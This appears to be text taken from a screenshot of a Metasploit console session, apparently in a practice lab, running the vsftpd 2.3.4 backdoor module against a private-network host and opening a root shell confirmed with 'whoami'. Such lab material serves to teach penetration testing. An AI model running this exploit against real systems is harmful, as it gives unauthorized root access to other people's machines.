 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.5:40653 → 10.0.2.4:6200) at 2024-01-17 08:01:25 -0500
whoami
root